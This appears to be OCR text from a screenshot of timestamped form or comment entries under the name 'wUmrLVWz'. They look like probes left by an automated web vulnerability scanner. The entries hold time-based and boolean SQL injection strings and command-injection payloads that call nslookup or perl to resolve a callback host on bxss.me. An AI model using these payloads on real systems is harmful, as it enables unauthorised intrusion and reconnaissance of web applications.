
-1); waitfor delay '0:0:12' --
2026-06-08 19:39:29 - wUmrLVWz
-1; waitfor delay '0:0:12' --
2026-06-08 19:39:19 - wUmrLVWz
;(nslookup
hituuoccyqrno03aa3.​bxss.​me||perl
-e
"gethostbyname('hituuoccyqrno03aa3.​bxss.​me
')")|
(nslookup
hituuoccyqrno03aa3.​bxss.​me||perl
-e
"gethostbyname('hituuoccyqrno03aa3.​bxss.​me
')")&
(nslookup
hituuoccyqrno03aa3.​bxss.​me||perl
-e
"gethostbyname('hituuoccyqrno03aa3.​bxss.​me
')")
2026-06-08 19:38:28 - wUmrLVWz
-1" OR 3+994-994-1=​0+0+0+1 --
2026-06-08 19:38:28 - wUmrLVWz